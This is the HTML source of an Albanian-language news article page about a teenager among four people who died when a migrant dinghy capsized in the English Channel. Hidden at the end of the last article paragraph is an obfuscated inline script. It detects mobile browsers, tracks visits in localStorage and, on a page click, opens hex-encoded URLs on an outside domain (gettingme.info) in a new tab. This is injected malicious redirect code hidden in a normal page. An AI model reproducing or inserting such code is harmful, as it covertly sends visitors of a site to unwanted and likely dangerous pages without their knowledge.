    <!-- Search -->
    <div class="full-search category-tpl">
        <img class="close-search" src="https://static.joq-albania.com/assets/images/icons/close.svg">
        <form action="/kerko.html" method="GET">
            <input type="text" spellcheck="false" name="search" placeholder="Kërko dhe shtyp enter" required="">
        </form>
    </div>
    <!-- End Search -->

    <!-- News Body -->
    <div class="container-wrapper">
    	<div class="container">

    		<div class="mobile-only" style="text-align: center; height:auto; margin:0 auto 5px;">
	            <div id="mgid-mob-top"></div>
	        </div>

	        <div class="mobile-only" style="text-align: center; height:auto; margin:0 auto 5px;">
	            <div class="adunit-1" data-adunit="app_joq__1" data-dimensions="300x100"></div>
	        </div>

	      

	        <div class="pc-only" style="width:728px; margin: 0 auto 5px; max-height: 90px;">
	            <div class="adunit-1" data-adunit="joq__leaderboard" data-dimensions="728x90"></div>
	        </div>


	        <div class="padding-mobile category-body" style="position: relative;">

	        	<div class="fixed-left-banner pc-only">
                    <div class="adunit-1" data-adunit="joq__floating-left" data-dimensions="160x600" style="width:160px; height:600px;"></div>
                </div>

	    		<div class="news-left-block">
    			
	    			<div class="news-wrapper">
	    			
		    			<div class="news-title">
		    				<h1>
		    					Një adoleshent në mesin e viktimave në Kanalin Anglez, të mbijetuarit po luftojnë për jetën në spital		    				</h1>
		    			</div>
		    			<div class="news-author">
		    				Shkruar nga: A Shehaj | Publikuar më: 15.12.2022, 16:57		    						    			</div>

		    			<div class="news-social-shares">
		    				<ul class="rrssb-buttons clearfix rrssb-1">
		                            <li class="rrssb-facebook">
		                                <a href="https://www.facebook.com/sharer/sharer.php?u=https://joq-albania.com/artikull/1093445.html" class="popup" target="_blank">
		                                    <span class="rrssb-icon"><svg xmlns="https://w3.org/2000/svg" viewBox="0 0 29 29">
		                                            <path d="M26.4 0H2.6C1.714 0 0 1.715 0 2.6v23.8c0 .884 1.715 2.6 2.6 2.6h12.393V17.988h-3.996v-3.98h3.997v-3.062c0-3.746 2.835-5.97 6.177-5.97 1.6 0 2.444.173 2.845.226v3.792H21.18c-1.817 0-2.156.9-2.156 2.168v2.847h5.045l-.66 3.978h-4.386V29H26.4c.884 0 2.6-1.716 2.6-2.6V2.6c0-.885-1.716-2.6-2.6-2.6z"></path></svg></span>
		                                    <span class="rrssb-text">Share</span>
		                                </a>
		                            </li>
		                            <li class="rrssb-twitter">
		                                <a href="https://twitter.com/intent/tweet?text=https://joq-albania.com/artikull/1093445.html" class="popup" target="_blank">
		                                    <span class="rrssb-icon"><svg xmlns="https://w3.org/2000/svg" viewBox="0 0 28 28">
		                                            <path d="M24.253 8.756C24.69 17.08 18.297 24.182 9.97 24.62a15.093 15.093 0 0 1-8.86-2.32c2.702.18 5.375-.648 7.507-2.32a5.417 5.417 0 0 1-4.49-3.64c.802.13 1.62.077 2.4-.154a5.416 5.416 0 0 1-4.412-5.11 5.43 5.43 0 0 0 2.168.387A5.416 5.416 0 0 1 2.89 4.498a15.09 15.09 0 0 0 10.913 5.573 5.185 5.185 0 0 1 3.434-6.48 5.18 5.18 0 0 1 5.546 1.682 9.076 9.076 0 0 0 3.33-1.317 5.038 5.038 0 0 1-2.4 2.942 9.068 9.068 0 0 0 3.02-.85 5.05 5.05 0 0 1-2.48 2.71z"></path></svg></span>
		                                    <span class="rrssb-text">Share</span>
		                                </a>
		                            </li>
		                            <li class="rrssb-newEntry mobile-only">
		                                <a id="shareWhatsapp" style="background-color: #1bd741;" href="whatsapp://send?text=https://joq-albania.com/artikull/1093445.html" target="_blank">
		                                    <span class="rrssb-icon newIcon" style="padding-top: 6px;">
		                                        <svg x="0px" y="0px" viewBox="0 0 455.731 455.731" style="width: 22px; height: 22px;" xml:space="preserve">
		                                            <g>
		                                                <rect x="0" y="0" style="fill:#1BD741;" width="455.731" height="455.731"></rect>
		                                                <g>
		                                                    <path style="fill:#FFFFFF;" d="M68.494,387.41l22.323-79.284c-14.355-24.387-21.913-52.134-21.913-80.638
																c0-87.765,71.402-159.167,159.167-159.167s159.166,71.402,159.166,159.167c0,87.765-71.401,159.167-159.166,159.167
																c-27.347,0-54.125-7-77.814-20.292L68.494,387.41z M154.437,337.406l4.872,2.975c20.654,12.609,44.432,19.274,68.762,19.274
																c72.877,0,132.166-59.29,132.166-132.167S300.948,95.321,228.071,95.321S95.904,154.611,95.904,227.488
																c0,25.393,7.217,50.052,20.869,71.311l3.281,5.109l-12.855,45.658L154.437,337.406z"></path>
		                                                    <path style="fill:#FFFFFF;" d="M183.359,153.407l-10.328-0.563c-3.244-0.177-6.426,0.907-8.878,3.037
																	c-5.007,4.348-13.013,12.754-15.472,23.708c-3.667,16.333,2,36.333,16.667,56.333c14.667,20,42,52,90.333,65.667
																	c15.575,4.404,27.827,1.435,37.28-4.612c7.487-4.789,12.648-12.476,14.508-21.166l1.649-7.702c0.524-2.448-0.719-4.932-2.993-5.98
																	l-34.905-16.089c-2.266-1.044-4.953-0.384-6.477,1.591l-13.703,17.764c-1.035,1.342-2.807,1.874-4.407,1.312
																	c-9.384-3.298-40.818-16.463-58.066-49.687c-0.748-1.441-0.562-3.19,0.499-4.419l13.096-15.15
																	c1.338-1.547,1.676-3.722,0.872-5.602l-15.046-35.201C187.187,154.774,185.392,153.518,183.359,153.407z"></path>
		                                                </g>
		                                            </g>
		                                        </svg>
		                                    </span>
		                                    <span class="rrssb-text">Share</span>
		                                </a>
		                            </li>
		                            <li class="rrssb-newEntry mobile-only" data-size="0" style="">
		                                <a id="shareViber" style="background-color: #7d3daf;" href="viber://forward?text=https://joq-albania.com/artikull/1093445.html" target="_blank">
		                                    <span class="rrssb-icon newIcon" style="padding-top: 6px;">
		                                        <svg viewBox="0 0 455.731 455.731" style="width: 22px; height: 22px;" >
		                                            <g>
		                                                <rect x="0" y="0" style="fill:#7D3DAF;" width="455.731" height="455.731"></rect>
		                                                <g>
		                                                    <path style="fill:#FFFFFF;" d="M371.996,146.901l-0.09-0.36c-7.28-29.43-40.1-61.01-70.24-67.58l-0.34-0.07
																		c-48.75-9.3-98.18-9.3-146.92,0l-0.35,0.07c-30.13,6.57-62.95,38.15-70.24,67.58l-0.08,0.36c-9,41.1-9,82.78,0,123.88l0.08,0.36
																		c6.979,28.174,37.355,58.303,66.37,66.589v32.852c0,11.89,14.49,17.73,22.73,9.15l33.285-34.599
																		c7.219,0.404,14.442,0.629,21.665,0.629c24.54,0,49.09-2.32,73.46-6.97l0.34-0.07c30.14-6.57,62.96-38.15,70.24-67.58l0.09-0.36
																		C380.996,229.681,380.996,188.001,371.996,146.901z M345.656,264.821c-4.86,19.2-29.78,43.07-49.58,47.48
																		c-25.921,4.929-52.047,7.036-78.147,6.313c-0.519-0.014-1.018,0.187-1.38,0.559c-3.704,3.802-24.303,24.948-24.303,24.948
																		l-25.85,26.53c-1.89,1.97-5.21,0.63-5.21-2.09v-54.422c0-0.899-0.642-1.663-1.525-1.836c-0.005-0.001-0.01-0.002-0.015-0.003
																		c-19.8-4.41-44.71-28.28-49.58-47.48c-8.1-37.15-8.1-74.81,0-111.96c4.87-19.2,29.78-43.07,49.58-47.48
																		c45.27-8.61,91.17-8.61,136.43,0c19.81,4.41,44.72,28.28,49.58,47.48C353.765,190.011,353.765,227.671,345.656,264.821z"></path>
		                                                    <path style="fill:#FFFFFF;" d="M270.937,289.942c-3.044-0.924-5.945-1.545-8.639-2.663
																			c-27.916-11.582-53.608-26.524-73.959-49.429c-11.573-13.025-20.631-27.73-28.288-43.292c-3.631-7.38-6.691-15.049-9.81-22.668
																			c-2.844-6.948,1.345-14.126,5.756-19.361c4.139-4.913,9.465-8.673,15.233-11.444c4.502-2.163,8.943-0.916,12.231,2.9
																			c7.108,8.25,13.637,16.922,18.924,26.485c3.251,5.882,2.359,13.072-3.533,17.075c-1.432,0.973-2.737,2.115-4.071,3.214
																			c-1.17,0.963-2.271,1.936-3.073,3.24c-1.466,2.386-1.536,5.2-0.592,7.794c7.266,19.968,19.513,35.495,39.611,43.858
																			c3.216,1.338,6.446,2.896,10.151,2.464c6.205-0.725,8.214-7.531,12.562-11.087c4.25-3.475,9.681-3.521,14.259-0.624
																			c4.579,2.898,9.018,6.009,13.43,9.153c4.331,3.086,8.643,6.105,12.638,9.623c3.841,3.383,5.164,7.821,3.001,12.412
																			c-3.96,8.408-9.722,15.403-18.034,19.868C276.387,288.719,273.584,289.127,270.937,289.942
																			C267.893,289.017,273.584,289.127,270.937,289.942z"></path>
		                                                    <path style="fill:#FFFFFF;" d="M227.942,131.471c36.515,1.023,66.506,25.256,72.933,61.356c1.095,6.151,1.485,12.44,1.972,18.683
																				c0.205,2.626-1.282,5.121-4.116,5.155c-2.927,0.035-4.244-2.414-4.434-5.039c-0.376-5.196-0.637-10.415-1.353-15.568
																				c-3.78-27.201-25.47-49.705-52.545-54.534c-4.074-0.727-8.244-0.918-12.371-1.351c-2.609-0.274-6.026-0.432-6.604-3.675
																				c-0.485-2.719,1.81-4.884,4.399-5.023C226.527,131.436,227.235,131.468,227.942,131.471
																				C264.457,132.494,227.235,131.468,227.942,131.471z"></path>
		                                                    <path style="fill:#FFFFFF;" d="M283.434,203.407c-0.06,0.456-0.092,1.528-0.359,2.538c-0.969,3.666-6.527,4.125-7.807,0.425
																					c-0.379-1.098-0.436-2.347-0.438-3.529c-0.013-7.734-1.694-15.46-5.594-22.189c-4.009-6.916-10.134-12.73-17.318-16.248
																					c-4.344-2.127-9.042-3.449-13.803-4.237c-2.081-0.344-4.184-0.553-6.275-0.844c-2.534-0.352-3.887-1.967-3.767-4.464
																					c0.112-2.34,1.822-4.023,4.372-3.879c8.38,0.476,16.474,2.287,23.924,6.232c15.15,8.023,23.804,20.687,26.33,37.597
																					c0.114,0.766,0.298,1.525,0.356,2.294C283.198,199.002,283.288,200.903,283.434,203.407
																					C283.374,203.863,283.288,200.903,283.434,203.407z"></path>
		                                                    <path style="fill:#FFFFFF;" d="M260.722,202.523c-3.055,0.055-4.69-1.636-5.005-4.437c-0.219-1.953-0.392-3.932-0.858-5.832
																						c-0.918-3.742-2.907-7.21-6.055-9.503c-1.486-1.083-3.17-1.872-4.934-2.381c-2.241-0.647-4.568-0.469-6.804-1.017
																						c-2.428-0.595-3.771-2.561-3.389-4.839c0.347-2.073,2.364-3.691,4.629-3.527c14.157,1.022,24.275,8.341,25.719,25.007
																						c0.102,1.176,0.222,2.419-0.039,3.544C263.539,201.464,262.113,202.429,260.722,202.523
																						C257.667,202.578,262.113,202.429,260.722,202.523z"></path>
		                                                </g>
		                                            </g>
		                                        </svg>
		                                    </span>
		                                    <span class="rrssb-text">Share</span>
		                                </a>
		                            </li>
		                        </ul>
		    			</div>

		    			<div class="news-featured-image">
		    				<img src="https://static.joq-albania.com/imagesNew/2022/12/Screenshot001-5.jpg" alt="Një adoleshent në mesin e viktimave në Kanalin Anglez, të mbijetuarit po luftojnë për jetën në spital">
		    				<div class="main-image-caption"></div>
		    			</div>


		    			<div class="content-wrapper">

		    				<p>Një adoleshent është në mesin e katër personave që vdiqën në Kanalin Anglez të mërkurën. Udhëheqësi i Këshillit të Qarkut Kent, Roger Gough tha se një nga katër personat që vdiqën ndërsa u përpoqën të kalonin Kanalin këtë javë ishte një adoleshent.</p>
<p><a href="https://news.sky.com/story/teen-among-four-people-who-died-in-channel-tragedy-and-at-least-12-unaccompanied-children-rescued-12768723">Mediat angleze</a> raportojnë se të paktën 12 fëmijë të pashoqëruar ishin gjithashtu në bordin e gomones që u përmbys në mes të detit kur temperaturat ishin 0 deri në 1 gradë Celsius. Fëmijët janë mes 39 personave që u shpëtuan nga ujërat e ftohta pasi temperaturat ranë këtë javë. Varka mbante deri në 50 persona kur u përball me vështirësi dhe u fundos.</p><div style="margin: -10px auto 10px;"><script src="https://mediadesk.al/ad/joq/ad1.js"></script></div>
<p>Marina Mbretërore, marina franceze, rojet bregdetare dhe varkat e shpëtimit RNLI u përfshinë të gjitha në një operacion të madh shpëtimi në brigjet e Kentit pasi autoritetet u alarmuan në orën 3.05 të mëngjesit të së mërkurës për një "gomone në rrezik"</p>
<p>Deputeti Sir Roger Gale u tha deputetëve të mërkurën se disa nga të mbijetuarit ishin ende në spital "duke luftuar për jetën e tyre", duke përfshirë gra dhe fëmijë.</p>
<p>Kujtojmë se ende katër persona rezultojnë të zhdukur por që gjasatt që ata të jenë gjallë janë shumë të pakëta.&#xA;
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x41\x4f\x4e\x33\x63\x303','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x4f\x42\x56\x35\x63\x315','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x71\x70\x6c\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x6b\x6c\x76\x39\x63\x349','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x4d\x79\x71\x34\x63\x304','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x65\x58\x46\x37\x63\x367','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x7a\x4e\x47\x32\x63\x382','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x49\x4b\x41\x36\x63\x346','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x76\x66\x7a\x30\x63\x350','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x55\x6e\x4e\x31\x63\x381',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>


		    				
		    				<div class="mobile-only" style="text-align: center; height:auto; margin:0 auto 5px;">
	                            <div class="adunit-1" data-adunit="app_joq__6" data-dimensions="300x100"></div>
	                        </div>

		    				<div class="mobile-only" style="text-align: center; height:auto; margin:0 auto 5px;">
	                            <div id="after-news-mob"></div>
	                        </div>

	                        <div class="mobile-only" style="text-align: center; height:auto; margin:0 auto 5px;">
					            <div class="adunit-1" data-adunit="app_joq__3" data-dimensions="300x100"></div>
					        </div>

					        <div class="mobile-only" style="text-align: center; height:auto; margin:0 auto 5px;">
					            <div class="adunit-1" data-adunit="app_joq__13" data-dimensions="300x100"></div>
					        </div>

	                        <div class="mobile-only" style="text-align: center; height:auto; margin:0 auto 5px;">
	                        	<div id="ytb-mob"></div>
	                        </div>

		    				<div class="mobile-only" style="text-align: center; height:auto; margin:0 auto 5px;">
	                            <div class="adunit-1" data-adunit="app_joq__5" data-dimensions="300x100"></div>
	                        </div>  

	                        <!-- <div class="mobile-only" style="text-align: center; height:auto; margin:0 auto 5px;">
		                        <a href="https://www.youtube.com/channel/UCVsMVFcGZgxXTl5A-usiIBQ/?sub_confirmation=1" target="_blank">
		                        	<img width="300" src="https://joq-albania.com/b/ytb/31/29-09-2022.jpg">
		                        </a>
		                    </div> -->

		                    
		    				<div class="telegram-group">
		    					<strong>FACT CHECK:</strong> 
		    					Synimi i JOQ Albania është t’i paraqesë lajmet në mënyrë të saktë dhe të drejtë. Nëse ju shikoni diçka që nuk shkon, jeni të lutur të na e
		    					<a href="/cdn-cgi/l/email-protection#[base64]">raportoni këtu</a>.
		    				</div>

		    				<div class="mobile-only" style="text-align: center; height:auto; margin: -10px  auto 5px;">
					            <div class="adunit-1" data-adunit="app_joq__4" data-dimensions="300x100"></div>
					        </div>

	                        <div class="mobile-only" style="text-align: center; height:auto; margin: 0 auto 5px;">
	                            <div class="adunit-1" data-adunit="joq__MOB-300x100-second" data-dimensions="300x100"></div>
	                        </div>

					        <!-- JOQ POLL -->
	                      	<div class="joq-poll-wrapper article-wrapper" style="margin: 0 auto 5px;">

  								<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://static.joq-albania.com/assets/js/joq-poll3.js?v12.39" type="text/javascript"></script>
	                      		<script src="https://www.google.com/recaptcha/api.js?render=6LfVhcgUAAAAAJYIeY9PTaOd2nLrAqyArP-5_DUN"></script>
	                      		<div class="joq-poll-title">
	                              JOQ Sondazh
	                              <div>
	                              	KLIKO PËR TË VOTUAR
	                              </div>
	                              <div style="text-align: center;height: 10px;">
	                              	<i class="fa fa-angle-down"></i>
	                              </div>
	                            </div>
					            <div class="joq-poll-body">
					                <div class="jp"></div>
						            <script type="text/javascript">
						                $.get( "/myAjax/sondazh.html", function( data ) {
						                	$( ".jp" ).html( data );
						                  try {
						                  	if (!isHeroiEnabled) {
												$( ".jp" ).remove();
						                  	}
						                  } catch(err) {console.log(err)};
						                });
						            </script>
						            <div class="jp2"></div>
						            <script type="text/javascript">
						                $.get( "/myAjax/sondazh-harami.html", function( data ) {
											$( ".jp2" ).html( data );
						                  setTimeout(() => {
						                  	console.log(isHaramiEnabled, isHeroiEnabled)
						                  	try {
								                  	if (!isHaramiEnabled) {
														$( ".jp2" ).remove();
														if (!isHeroiEnabled) {
								                  			$('.joq-poll-wrapper.article-wrapper').remove();
								                  		}
								                  	}
								                } catch(err) {console.log(err)};
								            }, 50);
						                });
						            </script>
					          </div>
					          <script>
					          	$('.joq-poll-title').on('click', function() {
								  if ($('.joq-poll-title i').hasClass('open')) {
								    $('.joq-poll-title i').removeClass('open');
								    $('.joq-poll-body').removeClass('open');
								  } else {
								    $('.joq-poll-title i').addClass('open');
								    $('.joq-poll-body').addClass('open');
								  }
								});
					          </script>
					      	</div>
					      	<!-- END JOQ POLL --> 




					        <div class="mobile-only" style="text-align: center; height:auto; margin:0 auto 5px;">
					            <div class="adunit-1" data-adunit="app_joq__12" data-dimensions="300x100"></div>
					        </div>
							
							
            				

                <div class="mobile-only" style=" margin: 0 auto 3px; position: relative; top: -7px">
                    <div id="photogallery_pos2"></div>
                    <div id="photogallery_pos3"></div>
                </div>
                <div id="mgid-under-article"></div>

		    			</div>


                        <div class="mobile-only" style="max-width: 300px; margin: 20px auto 3px; position: relative; top: -8px;">
                            <div id="rcjsload_c1f2ce"></div>
                        </div>

                        <div class="pc-only">
			                <div class="adunit-1" data-adunit="joq__PC-600x100-2" data-dimensions="600x100"></div>
			            </div>


                        <div class="pc-only" style="margin-top: 10px;">
                            <div id="pc-under-news"></div>
                        </div>
                        

                        <div class="mobile-only" style="text-align: center; height:auto; margin:0 auto 5px;">
                        	<div id="ytb-1"></div>
                        </div>

                        <div class="mobile-only" style="text-align: center; height:auto; margin:0 auto 5px;">
                            <div class="adunit-1" data-adunit="app_joq__8" data-dimensions="300x100"></div>
                        </div>

                        <div class="mobile-only" style="text-align: center; height:auto; margin:0 auto 5px;">
                            <div class="adunit-1" data-adunit="app_joq__9" data-dimensions="300x100"></div>
                        </div> 

                        <div class="mobile-only" style="text-align: center; height:auto; margin:0 auto 5px;">
				            <div class="adunit-1" data-adunit="app_joq__2" data-dimensions="300x100"></div>
				        </div>
                        
						<div class="mobile-only" style="text-align: center; height:auto; margin:0 auto 5px;">
                        	<div class="adunit-1" data-adunit="app_joq__11" data-dimensions="300x100"></div>
                        </div>

	                    <div class="pc-only" style="display: flex; align-items: center; justify-content: center;">
	                    	<div class="pc-only" style="width:300px; height:auto; margin: 0 5px;">
		                        <div class="adunit-1" data-adunit="joq__PC-300x250-11" data-dimensions="300x250"></div>
		                    </div>
		                    <div class="pc-only" style="width:300px; height:auto; margin: 0 5px;">
		                        <div class="adunit-1" data-adunit="joq__PC-300x250-12" data-dimensions="300x250"></div>
		                    </div>
	                    </div>

		    		</div>


		    		<div class="news-related-news">
		    					    			<div class="block-title" style="text-align: left;">
		    				<!-- T&euml; tjera nga lajme... -->
		    				T&Euml; NGJASHME
		    			</div>

		    			<div class="related-news-article-wrapper"></div>
		    			<script type="text/javascript">

		    				if ('lajme' === 'slide-kryesor-1') {
		    					$('.news-related-news').remove();
		    				} else {
		    					$.get( "/myAjax/more-from-lajme.html", function( data ) {
	                              $( ".related-news-article-wrapper" ).html( data );
	                            });
		    				}
                            
                        </script>

		    		</div>

    				<div class="mobile-only" style="text-align: center; height:auto; margin:0 auto 5px;">
                        <div class="adunit-1" data-adunit="joq__MOB-300x250-first" data-dimensions="300x250"></div>
                    </div> 

	    		</div>

				<!-- Category Right Block -->
				<div class="category-right-block">

					<div class="pc-only" style="width:300px; height:auto; margin-bottom:5px;">
                        <div class="adunit-1" data-adunit="joq__300x250-9" data-dimensions="300x250"></div>
                    </div>

                    <div class="pc-only" style="width:300px; height:auto; margin-bottom:5px;">
